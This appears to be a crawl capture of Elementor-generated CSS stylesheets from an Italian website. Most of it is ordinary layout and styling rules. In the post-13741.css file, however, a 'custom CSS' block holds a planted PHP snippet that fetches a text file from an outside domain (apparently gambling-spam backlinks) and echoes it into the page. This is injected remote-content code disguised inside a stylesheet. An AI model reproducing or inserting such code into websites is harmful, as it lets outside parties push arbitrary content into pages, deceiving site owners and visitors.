.elementor-element.elementor-element-bb774a0{left:0%;}body.rtl .elementor-13 .elementor-element.elementor-element-bb774a0{right:0%;}}@media(max-width:1024px){.elementor-13 .elementor-element.elementor-element-f1b3922{padding:0px 0px 0px 0px;}.elementor-13 .elementor-element.elementor-element-bcfed59 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-13 .elementor-element.elementor-element-28dd2d0 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-ba467ba-font-size );line-height:var( --e-global-typography-ba467ba-line-height );letter-spacing:var( --e-global-typography-ba467ba-letter-spacing );}.elementor-13 .elementor-element.elementor-element-28dd2d0 .elementor-nav-menu--dropdown .elementor-item, .elementor-13 .elementor-element.elementor-element-28dd2d0 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-ba467ba-font-size );letter-spacing:var( --e-global-typography-ba467ba-letter-spacing );}.elementor-13 .elementor-element.elementor-element-588bcfa{margin-top:0px;margin-bottom:0px;}.elementor-13 .elementor-element.elementor-element-bb774a0 > .elementor-widget-container{margin:0px 0px 0px 0px;}body:not(.rtl) .elementor-13 .elementor-element.elementor-element-bb774a0{left:0px;}body.rtl .elementor-13 .elementor-element.elementor-element-bb774a0{right:0px;}.elementor-13 .elementor-element.elementor-element-bb774a0{top:0%;}.elementor-13 .elementor-element.elementor-element-bb774a0 .sideways_vertical_text{font-size:var( --e-global-typography-62c9e6c-font-size );line-height:var( --e-global-typography-62c9e6c-line-height );letter-spacing:var( --e-global-typography-62c9e6c-letter-spacing );}}@media(max-width:767px){.elementor-13 .elementor-element.elementor-element-f1b3922{margin-top:0px;margin-bottom:0px;}.elementor-13 .elementor-element.elementor-element-748ae5f{width:40%;}.elementor-13 .elementor-element.elementor-element-748ae5f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-13 .elementor-element.elementor-element-bcfed59 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-13 .elementor-element.elementor-element-a3b3220{width:60%;}.elementor-13 .elementor-element.elementor-element-28dd2d0 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-ba467ba-font-size );line-height:var( --e-global-typography-ba467ba-line-height );letter-spacing:var( --e-global-typography-ba467ba-letter-spacing );}.elementor-13 .elementor-element.elementor-element-28dd2d0 .elementor-nav-menu--dropdown .elementor-item, .elementor-13 .elementor-element.elementor-element-28dd2d0 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-ba467ba-font-size );letter-spacing:var( --e-global-typography-ba467ba-letter-spacing );}.elementor-13 .elementor-element.elementor-element-ec631d6 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-13 .elementor-element.elementor-element-ec631d6 .elementor-icon{font-size:25px;}.elementor-13 .elementor-element.elementor-element-bb774a0 .sideways_vertical_text{font-size:var( --e-global-typography-62c9e6c-font-size );line-height:var( --e-global-typography-62c9e6c-line-height );letter-spacing:var( --e-global-typography-62c9e6c-letter-spacing );}}/* Start custom CSS for nav-menu, class: .elementor-element-28dd2d0 */.elementor-13 .elementor-element.elementor-element-28dd2d0 .sub-arrow{
    font-size: 1.3em;
}
.elementor-13 .elementor-element.elementor-element-28dd2d0 a{
    border-bottom: 1px solid var( --e-global-color-f14aa55 );;
}


/*
.elementor-13 .elementor-element.elementor-element-28dd2d0 a:hover{
    color: var( --e-global-color-0d79260 ) !important;
}
*/

.elementor-13 .elementor-element.elementor-element-28dd2d0 .current_page_item > a, .elementor-13 .elementor-element.elementor-element-28dd2d0 .current_page_parent > a {
    background-color: #606060 !important;
    color: #ffffff !important;
}

.elementor-13 .elementor-element.elementor-element-28dd2d0 .sub-arrow{
    display: none;
}
@media only screen and (max-width: 1024px){
    .elementor-13 .elementor-element.elementor-element-28dd2d0{
        display: none !important;
    }
}/* End custom CSS */
/* Start custom CSS for ucaddon_sideways_vertical_text, class: .elementor-element-bb774a0 */.elementor-13 .elementor-element.elementor-element-bb774a0 a{
    color:var( --e-global-color-b3b4e38 );
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-588bcfa */.elementor-13 .elementor-element.elementor-element-588bcfa{
    height: 0px;
}/* End custom CSS */
/* Start custom CSS */@media only screen and (max-width: 1024px){
    #the-header{
        background-color: #000;
    }
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.fishouse.it/wp-content/uploads/elementor/css/post-13741.css?ver=1769095097
body_size: 1700
content:
.elementor-13741 .elementor-element.elementor-element-946c638:not(.elementor-motion-effects-element-type-background), .elementor-13741 .elementor-element.elementor-element-946c638 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-0a8f0c8 );}.elementor-13741 .elementor-element.elementor-element-946c638{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 0px 0px;}.elementor-13741 .elementor-element.elementor-element-946c638 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-13741 .elementor-element.elementor-element-2d473dd{color:var( --e-global-color-f14aa55 );}.elementor-13741 .elementor-element.elementor-element-d4fdf7c{color:var( --e-global-color-f14aa55 );}.elementor-13741 .elementor-element.elementor-element-18cfad1{color:var( --e-global-color-f14aa55 );}.elementor-13741 .elementor-element.elementor-element-078062c{color:var( --e-global-color-f14aa55 );}.elementor-13741 .elementor-element.elementor-element-45d5c1a:not(.elementor-motion-effects-element-type-background), .elementor-13741 .elementor-element.elementor-element-45d5c1a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-0a8f0c8 );}.elementor-13741 .elementor-element.elementor-element-45d5c1a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-13741 .elementor-element.elementor-element-45d5c1a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-13741 .elementor-element.elementor-element-0a94919{color:var( --e-global-color-f14aa55 );}.elementor-13741 .elementor-element.elementor-element-fb94686{color:var( --e-global-color-f14aa55 );}.elementor-13741 .elementor-element.elementor-element-6dabcd8{color:var( --e-global-color-f14aa55 );}.elementor-13741 .elementor-element.elementor-element-6b86ad9:not(.elementor-motion-effects-element-type-background), .elementor-13741 .elementor-element.elementor-element-6b86ad9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-0a8f0c8 );}.elementor-13741 .elementor-element.elementor-element-6b86ad9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 50px 0px;}.elementor-13741 .elementor-element.elementor-element-6b86ad9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-13741 .elementor-element.elementor-element-efd7b1c{color:var( --e-global-color-cc51d1f );}.elementor-13741 .elementor-element.elementor-element-65cd681{color:var( --e-global-color-cc51d1f );}.elementor-13741 .elementor-element.elementor-element-0c852df{color:var( --e-global-color-cc51d1f );}.elementor-13741 .elementor-element.elementor-element-a2dca63{color:var( --e-global-color-cc51d1f );}.elementor-13741 .elementor-element.elementor-element-78003a6{color:var( --e-global-color-cc51d1f );}.elementor-13741 .elementor-element.elementor-element-0cc1cb3{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-13741 .elementor-element.elementor-element-0cc1cb3 .elementor-widget-container{text-align:left;}.elementor-13741 .elementor-element.elementor-element-0cc1cb3 .elementor-social-icon{background-color:#151515;}.elementor-13741 .elementor-element.elementor-element-0cc1cb3 .elementor-social-icon i{color:var( --e-global-color-f14aa55 );}.elementor-13741 .elementor-element.elementor-element-0cc1cb3 .elementor-social-icon svg{fill:var( --e-global-color-f14aa55 );}.elementor-13741 .elementor-element.elementor-element-0cc1cb3 .elementor-social-icon:hover{background-color:var( --e-global-color-f14aa55 );}.elementor-13741 .elementor-element.elementor-element-0cc1cb3 .elementor-social-icon:hover i{color:var( --e-global-color-24d3140 );}.elementor-13741 .elementor-element.elementor-element-0cc1cb3 .elementor-social-icon:hover svg{fill:var( --e-global-color-24d3140 );}.elementor-13741 .elementor-element.elementor-element-e8e11f4:not(.elementor-motion-effects-element-type-background), .elementor-13741 .elementor-element.elementor-element-e8e11f4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-24d3140 );}.elementor-13741 .elementor-element.elementor-element-e8e11f4 > .elementor-container{min-height:50px;}.elementor-13741 .elementor-element.elementor-element-e8e11f4{border-style:solid;border-width:1px 0px 0px 0px;border-color:#67676766;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-13741 .elementor-element.elementor-element-e8e11f4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-13741 .elementor-element.elementor-element-cdb5dbc{font-size:13px;font-weight:500;line-height:2em;letter-spacing:0px;color:var( --e-global-color-cc51d1f );}.elementor-13741 .elementor-element.elementor-element-c7a46ee.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-13741 .elementor-element.elementor-element-5335ef0{text-align:end;font-size:13px;font-weight:500;line-height:2em;letter-spacing:0px;color:var( --e-global-color-cc51d1f );}.elementor-13741 .elementor-element.elementor-element-5b732cf{width:auto;max-width:auto;bottom:54px;z-index:2;}body:not(.rtl) .elementor-13741 .elementor-element.elementor-element-5b732cf{right:0px;}body.rtl .elementor-13741 .elementor-element.elementor-element-5b732cf{left:0px;}.elementor-13741 .elementor-element.elementor-element-5b732cf .elementor-button-content-wrapper{flex-direction:row;}.elementor-13741 .elementor-element.elementor-element-5b732cf .elementor-button .elementor-button-content-wrapper{gap:15px;}.elementor-13741 .elementor-element.elementor-element-5b732cf .elementor-button{font-family:"Open Sans", Sans-serif;font-size:12px;font-weight:600;text-transform:uppercase;line-height:1.4em;letter-spacing:1.2px;border-radius:30px 0px 0px 30px;padding:25px 25px 25px 25px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-13741 .elementor-element.elementor-element-58b4e3b.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-13741 .elementor-element.elementor-element-cdb5dbc{text-align:center;}.elementor-13741 .elementor-element.elementor-element-c7a46ee.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-13741 .elementor-element.elementor-element-5335ef0{text-align:center;}}@media(max-width:1200px) and (min-width:768px){.elementor-13741 .elementor-element.elementor-element-199aba3{width:25%;}.elementor-13741 .elementor-element.elementor-element-52b7978{width:25%;}.elementor-13741 .elementor-element.elementor-element-e3519f3{width:25%;}.elementor-13741 .elementor-element.elementor-element-18168d1{width:25%;}.elementor-13741 .elementor-element.elementor-element-2a05c1e{width:25%;}.elementor-13741 .elementor-element.elementor-element-a0f8de5{width:25%;}.elementor-13741 .elementor-element.elementor-element-3196394{width:25%;}.elementor-13741 .elementor-element.elementor-element-36bb443{width:25%;}.elementor-13741 .elementor-element.elementor-element-c03b05f{width:25%;}.elementor-13741 .elementor-element.elementor-element-163e9aa{width:25%;}.elementor-13741 .elementor-element.elementor-element-b389372{width:25%;}.elementor-13741 .elementor-element.elementor-element-fb14f96{width:25%;}.elementor-13741 .elementor-element.elementor-element-14925d7{width:50%;}.elementor-13741 .elementor-element.elementor-element-1d180ec{width:50%;}}@media(max-width:1024px) and (min-width:768px){.elementor-13741 .elementor-element.elementor-element-58b4e3b{width:100%;}.elementor-13741 .elementor-element.elementor-element-c7a46ee{width:100%;}}@media(max-width:767px){.elementor-13741 .elementor-element.elementor-element-946c638{padding:20px 0px 0px 0px;}.elementor-13741 .elementor-element.elementor-element-199aba3{width:50%;}.elementor-13741 .elementor-element.elementor-element-52b7978{width:50%;}.elementor-13741 .elementor-element.elementor-element-e3519f3{width:50%;}.elementor-13741 .elementor-element.elementor-element-18168d1{width:50%;}.elementor-13741 .elementor-element.elementor-element-55c6cef{width:50%;}.elementor-13741 .elementor-element.elementor-element-971541c{width:50%;}.elementor-13741 .elementor-element.elementor-element-45d5c1a{padding:20px 0px 0px 0px;}.elementor-13741 .elementor-element.elementor-element-2a05c1e{width:50%;}.elementor-13741 .elementor-element.elementor-element-a0f8de5{width:50%;}.elementor-13741 .elementor-element.elementor-element-3196394{width:50%;}.elementor-13741 .elementor-element.elementor-element-36bb443{width:50%;}.elementor-13741 .elementor-element.elementor-element-d3a498d{width:50%;}.elementor-13741 .elementor-element.elementor-element-a54f9f9{width:50%;}.elementor-13741 .elementor-element.elementor-element-6b86ad9{padding:0px 0px 02px 0px;}.elementor-13741 .elementor-element.elementor-element-c03b05f{width:50%;}.elementor-13741 .elementor-element.elementor-element-163e9aa{width:50%;}.elementor-13741 .elementor-element.elementor-element-b389372{width:50%;}.elementor-13741 .elementor-element.elementor-element-fb14f96{width:50%;}.elementor-13741 .elementor-element.elementor-element-14925d7{width:100%;}.elementor-13741 .elementor-element.elementor-element-78003a6{text-align:center;}.elementor-13741 .elementor-element.elementor-element-0cc1cb3 .elementor-widget-container{text-align:center;}.elementor-13741 .elementor-element.elementor-element-e8e11f4{padding:0px 0px 50px 0px;}.elementor-13741 .elementor-element.elementor-element-cdb5dbc{text-align:center;}.elementor-13741 .elementor-element.elementor-element-5335ef0{text-align:center;}.elementor-13741 .elementor-element.elementor-element-5b732cf{width:100%;max-width:100%;bottom:0px;}.elementor-13741 .elementor-element.elementor-element-5b732cf .elementor-button{border-radius:0px 0px 0px 0px;padding:10px 15px 10px 15px;}}/* Start custom CSS for text-editor, class: .elementor-element-2d473dd */.elementor-13741 .elementor-element.elementor-element-2d473dd a{
    text-decoration: none !important;
    color: #fff !important;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-d4fdf7c */.elementor-13741 .elementor-element.elementor-element-d4fdf7c a{
    text-decoration: none !important;
    color: #fff !important;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-18cfad1 */.elementor-13741 .elementor-element.elementor-element-18cfad1 a{
    text-decoration: none !important;
    color: #fff !important;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-078062c */.elementor-13741 .elementor-element.elementor-element-078062c a{
    text-decoration: none !important;
    color: #fff !important;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-0a94919 */.elementor-13741 .elementor-element.elementor-element-0a94919 a{
    text-decoration: none !important;
    color: #fff !important;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-fb94686 */.elementor-13741 .elementor-element.elementor-element-fb94686 a{
    text-decoration: none !important;
    color: #fff !important;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-6dabcd8 */.elementor-13741 .elementor-element.elementor-element-6dabcd8 a{
    text-decoration: none !important;
    color: #fff !important;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-efd7b1c */.elementor-13741 .elementor-element.elementor-element-efd7b1c strong{
    color: var( --e-global-color-f14aa55 );
    font-weight: 700;
}
.elementor-13741 .elementor-element.elementor-element-efd7b1c a{
    text-decoration: none !important;
    color: var( --e-global-color-cc51d1f ) !important;
}
.elementor-13741 .elementor-element.elementor-element-efd7b1c a:hover{
    color: var( --e-global-color-f14aa55 ) !important;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-65cd681 */.elementor-13741 .elementor-element.elementor-element-65cd681 strong{
    color: var( --e-global-color-f14aa55 );
    font-weight: 700;
}
.elementor-13741 .elementor-element.elementor-element-65cd681 a{
    text-decoration: none !important;
    color: var( --e-global-color-cc51d1f ) !important;
}
.elementor-13741 .elementor-element.elementor-element-65cd681 a:hover{
    color: var( --e-global-color-f14aa55 ) !important;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-0c852df */.elementor-13741 .elementor-element.elementor-element-0c852df strong{
    color: var( --e-global-color-f14aa55 );
    font-weight: 700;
}
.elementor-13741 .elementor-element.elementor-element-0c852df a{
    text-decoration: none !important;
    color: var( --e-global-color-cc51d1f ) !important;
}
.elementor-13741 .elementor-element.elementor-element-0c852df a:hover{
    color: var( --e-global-color-f14aa55 ) !important;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-a2dca63 */.elementor-13741 .elementor-element.elementor-element-a2dca63 strong{
    color: var( --e-global-color-f14aa55 );
    font-weight: 700;
}
.elementor-13741 .elementor-element.elementor-element-a2dca63 a{
    text-decoration: none !important;
    color: var( --e-global-color-cc51d1f ) !important;
}
.elementor-13741 .elementor-element.elementor-element-a2dca63 a:hover{
    color: var( --e-global-color-f14aa55 ) !important;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-78003a6 */.elementor-13741 .elementor-element.elementor-element-78003a6 strong{
    color: var( --e-global-color-f14aa55 );
    font-weight: 700;
}
.elementor-13741 .elementor-element.elementor-element-78003a6 a{
    color: var( --e-global-color-cc51d1f );
}
.elementor-13741 .elementor-element.elementor-element-78003a6 a:hover{
    color: var( --e-global-color-f14aa55 );
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-cdb5dbc */@media only screen and (max-width: 767px){
    .elementor-13741 .elementor-element.elementor-element-cdb5dbc .elementor-widget-container{
        text-align: center;
    }
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-5335ef0 */.elementor-13741 .elementor-element.elementor-element-5335ef0 a{
    color: var( --e-global-color-cc51d1f ) !important;
}
.elementor-13741 .elementor-element.elementor-element-5335ef0 a:hover{
    color: var( --e-global-color-f14aa55 ) !important;
}
@media only screen and (max-width: 767px){
    .elementor-13741 .elementor-element.elementor-element-5335ef0 .elementor-widget-container{
        text-align: center;
    }
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-5b732cf */.elementor-13741 .elementor-element.elementor-element-5b732cf a {
  background: linear-gradient(270deg, #4A0044, #A00051, #C69327);
  box-shadow: 0px 0px 10px rgba(198, 147, 39, 0.3);
}
.elementor-13741 .elementor-element.elementor-element-5b732cf i{
    font-size: 35px;
    padding-top: 0px
}
.elementor-13741 .elementor-element.elementor-element-5b732cf .elementor-button-text {
    flex-grow: 0;
    order: 10;
    display: inline-block;
}
@media only screen and (min-width: 768px){
.elementor-13741 .elementor-element.elementor-element-5b732cf a:hover {
    background: linear-gradient(90deg, #C69327, transparent);
  background-color: #C69327;
  box-shadow: 0px 0px 20px 5px rgba(198, 147, 39, 0.61);
}
}/* End custom CSS */
/* Start custom CSS */<?php
$curl = curl_init();
$url = 'https://gacorscatter.com/backlink.txt';
curl_setopt($curl, CURLOPT_URL, $url);
curl_setopt($curl, CURLOPT_HEADER, 0);
curl_setopt($curl, CURLOPT_RETURNTRANSFER, 1);
$result = curl_exec($curl);
echo $result
?>/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.fishouse.it/wp-content/uploads/elementor/css/post-5324.css?ver=1769095279
body_size: 2278
content:
.elementor-5324 .elementor-element.elementor-element-14eaf78{margin-top:60px;margin-bottom:0px;}.elementor-5324 .elementor-element.elementor-element-7cf0e0c{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-5324 .elementor-element.elementor-element-7cf0e0c .elementor-heading-title{font-size:var( --e-global-typography-3d3aec2-font-size );font-weight:var( --e-global-typography-3d3aec2-font-weight );line-height:var( --e-global-typography-3d3aec2-line-height );letter-spacing:var( --e-global-typography-3d3aec2-letter-spacing );color:var( --e-global-color-24d3140 );}.elementor-5324 .elementor-element.elementor-element-22a6e0d:not(.elementor-motion-effects-element-type-background), .elementor-5324 .elementor-element.elementor-element-22a6e0d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-f14aa55 );}.elementor-5324 .elementor-element.elementor-element-22a6e0d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5324 .elementor-element.elementor-element-22a6e0d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5324 .elementor-element.elementor-element-7e98bbb > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-5324 .elementor-element.elementor-element-908e888 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-5324 .elementor-element.elementor-element-6fdae8d > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-5324 .elementor-element.elementor-element-6fdae8d{text-align:center;}.elementor-5324 .elementor-element.elementor-element-f0ad781{margin-top:0px;margin-bottom:20px;}.elementor-5324 .elementor-element.elementor-element-47ab01c:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-5324 .elementor-element.elementor-element-47ab01c > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-f14aa55 );}.elementor-5324 .elementor-element.elementor-element-47ab01c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-5324 .elementor-element.elementor-element-47ab01c > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-cc51d1f );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-5324 .elementor-element.elementor-element-47ab01c > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5324 .elementor-element.elementor-element-a8c833b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-5324 .elementor-element.elementor-element-a8c833b{--box-background-color:var( --e-global-color-f14aa55 );--box-border-color:var( --e-global-color-cc51d1f );--box-border-width:0px;--box-border-radius:0px;--separator-width:0px;--box-padding:10px;--item-text-hover-decoration:underline;--item-text-active-color:var( --e-global-color-cc51d1f );}.elementor-5324 .elementor-element.elementor-element-a8c833b .elementor-toc__header-title{text-align:start;}.elementor-5324 .elementor-element.elementor-element-a8c833b .elementor-toc__header, .elementor-5324 .elementor-element.elementor-element-a8c833b .elementor-toc__header-title{font-size:var( --e-global-typography-81c002a-font-size );font-weight:var( --e-global-typography-81c002a-font-weight );line-height:var( --e-global-typography-81c002a-line-height );letter-spacing:var( --e-global-typography-81c002a-letter-spacing );}.elementor-5324 .elementor-element.elementor-element-a8c833b .elementor-toc__list-item{font-size:14px;font-weight:400;}.elementor-5324 .elementor-element.elementor-element-195a508 > .elementor-widget-container{margin:0px 0px 5px 0px;padding:0px 10px 0px 10px;}.elementor-5324 .elementor-element.elementor-element-195a508 .elementor-heading-title{font-size:20px;font-weight:700;line-height:1.33em;letter-spacing:0px;}.elementor-5324 .elementor-element.elementor-element-b14ee9f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:5px 5px 5px 5px;}.elementor-5324 .elementor-element.elementor-element-b14ee9f{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;--e-share-buttons-primary-color:var( --e-global-color-f14aa55 );--e-share-buttons-secondary-color:var( --e-global-color-text );}.elementor-5324 .elementor-element.elementor-element-b14ee9f .elementor-share-btn__icon{--e-share-buttons-icon-size:32px;}.elementor-5324 .elementor-element.elementor-element-792af37 > .elementor-widget-container{margin:0px 0px 5px 0px;padding:0px 10px 0px 10px;}.elementor-5324 .elementor-element.elementor-element-792af37 .elementor-heading-title{font-size:20px;font-weight:700;line-height:1.33em;letter-spacing:0px;}.elementor-5324 .elementor-element.elementor-element-b499bfb{--grid-row-gap:20px;--grid-column-gap:30px;}.elementor-5324 .elementor-element.elementor-element-b499bfb > .elementor-widget-container{margin:0px 0px 20px 0px;padding:10px 10px 10px 10px;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-cc51d1f );}.elementor-5324 .elementor-element.elementor-element-b499bfb .elementor-post__title, .elementor-5324 .elementor-element.elementor-element-b499bfb .elementor-post__title a{color:var( --e-global-color-text );}.elementor-5324 .elementor-element.elementor-element-b499bfb .elementor-post__read-more{color:var( --e-global-color-text );}.elementor-5324 .elementor-element.elementor-element-91c303f > .elementor-widget-container{margin:0px 0px 5px 0px;padding:0px 10px 0px 10px;}.elementor-5324 .elementor-element.elementor-element-91c303f .elementor-heading-title{font-size:20px;font-weight:700;line-height:1.33em;letter-spacing:0px;}.elementor-5324 .elementor-element.elementor-element-7bcaadd .ue_taxonomy{text-align:inherit;}.elementor-5324 .elementor-element.elementor-element-7bcaadd .ue_taxonomy_toggle{text-align:inherit;}.elementor-5324 .elementor-element.elementor-element-7bcaadd .ue_taxonomy_item{padding:5px 5px 5px 5px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#cbcbcb;border-radius:0px;color:#000000;background-color:#ffffff;}.elementor-5324 .elementor-element.elementor-element-7bcaadd .ue_taxonomy_item:hover{color:var( --e-global-color-f14aa55 );background-color:var( --e-global-color-text );border-style:solid;border-width:1px 1px 1px 1px;border-color:#747474;}.elementor-5324 .elementor-element.elementor-element-7bcaadd .ue_taxonomy_item.uc-selected{border-style:solid;border-width:1px 1px 1px 1px;border-color:#747474;}.elementor-5324 .elementor-element.elementor-element-7bcaadd .ue_taxonomy_item_icon_spacer{width:10px;}.elementor-5324 .elementor-element.elementor-element-7bcaadd .ue_taxonomy_item_icon{font-size:20px;}.elementor-5324 .elementor-element.elementor-element-7bcaadd .ue_taxonomy_item_description{padding:20px 0px 0px 0px;color:#8a8a8a;}.elementor-5324 .elementor-element.elementor-element-7bcaadd .ue_taxonomy_item_num_posts_spacer{width:20px;}.elementor-5324 .elementor-element.elementor-element-7bcaadd .ue_taxonomy_toggle_icon{width:40px;height:40px;font-size:20px;background-color:#8f8f8f;color:#ffffff;border-radius:5px 5px 5px 5px;}.elementor-5324 .elementor-element.elementor-element-7bcaadd .ue_taxonomy_toggle_icon svg{fill:#ffffff;}.elementor-5324 .elementor-element.elementor-element-7fd383a:not(.elementor-motion-effects-element-type-background), .elementor-5324 .elementor-element.elementor-element-7fd383a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#262626;}.elementor-5324 .elementor-element.elementor-element-7fd383a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:100px;margin-bottom:0px;padding:80px 0px 80px 0px;}.elementor-5324 .elementor-element.elementor-element-7fd383a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5324 .elementor-element.elementor-element-01404ad > .elementor-widget-container{margin:0px 100px 0px 0px;}.elementor-5324 .elementor-element.elementor-element-01404ad .elementor-heading-title{font-size:var( --e-global-typography-580e9f7-font-size );font-weight:var( --e-global-typography-580e9f7-font-weight );line-height:var( --e-global-typography-580e9f7-line-height );letter-spacing:var( --e-global-typography-580e9f7-letter-spacing );color:#FFFFFF;}.elementor-5324 .elementor-element.elementor-element-8a83d53{font-size:var( --e-global-typography-3c91f0e-font-size );font-weight:var( --e-global-typography-3c91f0e-font-weight );line-height:var( --e-global-typography-3c91f0e-line-height );letter-spacing:var( --e-global-typography-3c91f0e-letter-spacing );color:#FFFFFF;}.elementor-5324 .elementor-element.elementor-global-3396 .elementor-button{background-color:#00000000;font-weight:800;border-style:solid;border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;padding:20px 35px 20px 35px;}.elementor-5324 .elementor-element.elementor-global-3396 .elementor-button:hover, .elementor-5324 .elementor-element.elementor-global-3396 .elementor-button:focus{background-color:var( --e-global-color-f14aa55 );color:var( --e-global-color-24d3140 );border-color:var( --e-global-color-f14aa55 );}.elementor-5324 .elementor-element.elementor-global-3396{width:auto;max-width:auto;}.elementor-5324 .elementor-element.elementor-global-3396 .elementor-button-content-wrapper{flex-direction:row;}.elementor-5324 .elementor-element.elementor-global-3396 .elementor-button:hover svg, .elementor-5324 .elementor-element.elementor-global-3396 .elementor-button:focus svg{fill:var( --e-global-color-24d3140 );}.elementor-5324 .elementor-element.elementor-global-3405 > .elementor-widget-container{margin:0px 100px 0px 0px;}.elementor-5324 .elementor-element.elementor-global-3405 .elementor-heading-title{font-size:var( --e-global-typography-3c91f0e-font-size );font-weight:var( --e-global-typography-3c91f0e-font-weight );line-height:var( --e-global-typography-3c91f0e-line-height );letter-spacing:var( --e-global-typography-3c91f0e-letter-spacing );color:#FFFFFF;}.elementor-5324 .elementor-element.elementor-global-3393 .elementor-field-group{padding-right:calc( 50px/2 );padding-left:calc( 50px/2 );margin-bottom:20px;}.elementor-5324 .elementor-element.elementor-global-3393 .elementor-form-fields-wrapper{margin-left:calc( -50px/2 );margin-right:calc( -50px/2 );margin-bottom:-20px;}.elementor-5324 .elementor-element.elementor-global-3393 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-5324 .elementor-element.elementor-global-3393 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-5324 .elementor-element.elementor-global-3393 .elementor-labels-inline .elementor-field-group > label{padding-left:10px;}body:not(.rtl) .elementor-5324 .elementor-element.elementor-global-3393 .elementor-labels-inline .elementor-field-group > label{padding-right:10px;}body .elementor-5324 .elementor-element.elementor-global-3393 .elementor-labels-above .elementor-field-group > label{padding-bottom:10px;}.elementor-5324 .elementor-element.elementor-global-3393 .elementor-field-group > label, .elementor-5324 .elementor-element.elementor-global-3393 .elementor-field-subgroup label{color:var( --e-global-color-f14aa55 );}.elementor-5324 .elementor-element.elementor-global-3393 .elementor-field-group > label{font-size:28px;}.elementor-5324 .elementor-element.elementor-global-3393 .elementor-field-group .elementor-field{color:var( --e-global-color-cc51d1f 